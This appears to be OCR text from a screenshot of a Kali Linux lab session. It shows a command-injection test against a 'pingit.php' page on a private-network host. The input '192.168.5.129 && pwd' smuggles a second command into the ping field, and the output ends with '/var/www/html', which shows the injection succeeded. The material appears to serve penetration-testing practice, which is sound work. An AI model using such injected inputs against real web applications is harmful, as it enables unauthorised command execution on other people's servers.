 192.168.5.131/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Ka
192.168.5.129 && pwd
PING 192.168.5.129 (192.168.5.129) 56(84) bytes of data.
64 bytes from 192.168.5.129: icmp_seq=0 ttl=64 time=0.540 ms
64 bytes from 192.168.5.129: icmp_seq=1 ttl=64 time=0.424 ms
64 bytes from 192.168.5.129: icmp_seq=2 ttl=64 time=0.426 ms
--- 192.168.5.129 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.424/0.463/0.540/0.057 ms, pipe 2
/var/www/html